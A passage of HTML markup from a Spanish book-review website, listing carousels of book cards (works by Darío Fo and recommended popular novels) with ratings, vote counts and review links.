																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/aqui-no-paga-nadie"><span>AQUÍ NO PAGA NADIE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-campeon-prohibido">
																	<img src="https://quelibroleo.com/images/libros/libro-1488197397.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 5 votos"
							     							     
							     data-id="136450"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-campeon-prohibido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-campeon-prohibido"><span>EL CAMPEÓN PROHIBIDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-reina-cristina-de-suecia">
																	<img src="https://quelibroleo.com/images/libros/9/978/978841/9788417151270.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="167336"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-reina-cristina-de-suecia"><span>LA REINA CRISTINA DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/no-hay-ladron-que-por-bien-no-venga-y-otras-comedias">
																	<img src="https://quelibroleo.com/images/libros/9788478443994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 1 votos"
							     							     
							     data-id="5114"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/no-hay-ladron-que-por-bien-no-venga-y-otras-comedias"><span>NO HAY LADRÓN QUE PO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/barbarroja-y-la-burla-de-alessandria">
																	<img src="https://quelibroleo.com/images/libros/libro-1567495718.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/barbarroja-y-la-burla-de-alessandria"><span>BARBARROJA Y LA BURL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mundo-segun-fo">
																	<img src="https://quelibroleo.com/images/libros/9788449320958.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-mundo-segun-fo"><span>EL MUNDO SEGÚN FO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hijos-de-darwin">
																	<img src="https://quelibroleo.com/images/libros/libro-1527161957.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/hijos-de-darwin"><span>HIJOS DE DARWIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hay-un-rey-loco-en-dinamarca">
																	<img src="https://quelibroleo.com/images/libros/libro_1453371274.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/hay-un-rey-loco-en-dinamarca"><span>HAY UN REY LOCO EN D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-amor-y-la-risa">
																	<img src="https://quelibroleo.com/images/libros/libro-1476428379.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-amor-y-la-risa"><span>EL AMOR Y LA RISA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-prohibida-de-america">
																	<img src="https://quelibroleo.com/images/libros/libro-1608394910.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/historia-prohibida-de-america"><span>HISTORIA PROHIBIDA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fo-dario">FO, DARÍO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.578 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			491 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.813 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.947 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.434 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1479311392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 567 votos"
							     							     
							     data-id="134298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			97 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4"><span>EL LABERINTO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marina">
																	<img src="https://quelibroleo.com/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.240 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			211 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-voz-dormida">
																	<img src="https://quelibroleo.com/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/palmeras-en-la-nieve">
																	<img src="https://quelibroleo.com/images/libros/libro_1328113898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 581 votos"
							     							     
							     data-id="41232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/palmeras-en-la-nieve#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/palmeras-en-la-nieve"><span>PALMERAS EN LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabas-luz">GABÁS, LUZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 608 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libros-1-y-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1294933448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 553 votos"
							     							     
							     data-id="31809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libros-1-y-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libros-1-y-2"><span>1Q84. Libros 1 y 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-perla">
																	<img src="https://quelibroleo.com/images/libros/libro_1318675885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 449 votos"
							     							     
							     data-id="4496"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-perla"><span>LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 830 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-monstruo-viene-a-verme">
																	<img src="https://quelibroleo.com/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
